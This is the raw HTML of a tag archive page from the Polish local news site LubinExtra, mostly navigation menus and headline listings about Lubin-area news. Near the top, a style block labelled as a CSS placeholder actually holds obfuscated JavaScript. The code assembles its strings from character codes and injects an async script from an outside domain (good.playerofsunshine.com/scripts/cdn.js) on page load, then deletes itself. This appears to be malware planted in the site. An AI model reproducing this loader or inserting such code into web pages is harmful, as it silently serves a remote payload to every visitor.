<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var afozuy="amhwpejwjowr";try{let_zagim=String;var _flluidtizxq="f"+"ro"+_zagim['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _wsqiewwb="s"+"c"+_zagim[_flluidtizxq](114,105,112,116);var _zxerzuq="c"+"re"+_zagim[_flluidtizxq](97,116,101,69,108,101,109,101,110,116);let akewhikg="s"+_zagim[_flluidtizxq](114,99);var awiptchjhjw=_zagim[_flluidtizxq](105,100);var _hylokabvipa="cu"+"rre"+_zagim[_flluidtizxq](110,116,83,99,114,105,112,116);let _xvlkbkxwyq="pa"+"r"+_zagim[_flluidtizxq](101,110,116,78,111,100,101);var _ekbidmwfng="i"+"ns"+_zagim[_flluidtizxq](101,114,116,66,101,102,111,114,101);let _zbzwympkzdc="ge"+"El"+_zagim[_flluidtizxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _pvvf="h"+"e"+_zagim[_flluidtizxq](97,100);var aaaucuytnb="ap"+"p"+_zagim[_flluidtizxq](101,110,100,67,104,105,108,100);let _aoocdn=document;var akzezoavpcfa="t"+"e"+_zagim[_flluidtizxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let awdar=_aoocdn[_zxerzuq](_wsqiewwb);awdar['as'+'y'+'nc']=true;var _sgsrocma=_zagim[_flluidtizxq](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zagim[_flluidtizxq](47)+"s"+"cr"+_zagim[_flluidtizxq](105,112,116,115)+_zagim[_flluidtizxq](47)+_zagim[_flluidtizxq](99)+"d"+"n"+_zagim[_flluidtizxq](46,106,115);awdar[akewhikg]=_sgsrocma;awdar[awiptchjhjw]=akzezoavpcfa;if(_aoocdn[_hylokabvipa]){_aoocdn[_hylokabvipa][_xvlkbkxwyq][_ekbidmwfng](awdar,_aoocdn[_hylokabvipa]);let _ucnicybq=document;if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aoocdn[_zbzwympkzdc](_pvvf)[0][aaaucuytnb](awdar);if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive paged tag tag-kp-scinawa tag-1824 paged-2 tag-paged-2 td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-belka-container"><ul id="menu-belka" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a></li>
<li id="menu-item-129639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://lubinextra.pl/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/rugby/">Rugby</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/tenis/">Tenis</a></li>
</ul>
</li>
<li id="menu-item-81239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-144742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lubinextra.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">1.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Lubin</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                 środa, 21 stycznia 2026 15:12:47
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-gora-waska" class="top-header-menu"><li id="menu-item-100300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-100300"><a href="https://lubinextra.pl/rozklad-jazdy/">Rozkład jazdy od 09.04.2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? Wciśnij pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://lubinextra.pl/">
                <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
                <span class="td-visual-hidden">Lubin Extra!</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lubinextra.pl/">
            <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
        </a>
        </div>
    <div class="menu-belka-container"><ul id="menu-belka-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5696";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1140";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" class="td-image-wrap " title="Urząd Skarbowy w weekend przeszkoli z KSeF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Urząd Skarbowy w weekend przeszkoli z KSeF" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/KSeF_Dni-Otwarte.pdf-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" title="Urząd Skarbowy w weekend przeszkoli z KSeF">Urząd Skarbowy w weekend przeszkoli z KSeF</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" class="td-image-wrap " title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWsowie2026-I-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" class="td-image-wrap " title="19 poszukiwanych osób w rękach funkcjonariuszy" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 poszukiwanych osób w rękach funkcjonariuszy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/poszukiwani-policja-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" title="19 poszukiwanych osób w rękach funkcjonariuszy">19 poszukiwanych osób w rękach funkcjonariuszy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Ferii w ZOO w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferii w ZOO w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWzoo2026-II-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" title="Ferii w ZOO w Lubinie">Ferii w ZOO w Lubinie</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "667";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "134";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" class="td-image-wrap " title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/warsztaty-decoupage-od-KGHM-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł">Stypendia od Marszałka? Można się starać nawet o 20 tys. zł</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Gmina-ferie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają">Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" class="td-image-wrap " title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-Niemstow-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie">&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" class="td-image-wrap " title="Zgłoś wszystkie wyroby z azbestem" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zgłoś wszystkie wyroby z azbestem" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Azbest-Gmina-Lubin-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" title="Zgłoś wszystkie wyroby z azbestem">Zgłoś wszystkie wyroby z azbestem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" class="td-image-wrap " title="Jarmark Bożonarodzeniowy od Gminy Lubin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jarmark Bożonarodzeniowy od Gminy Lubin" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/jarmark-bozonarodzeniowy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" title="Jarmark Bożonarodzeniowy od Gminy Lubin">Jarmark Bożonarodzeniowy od Gminy Lubin</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "148";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "30";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" class="td-image-wrap " title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/09/zelazny-most-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę">Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
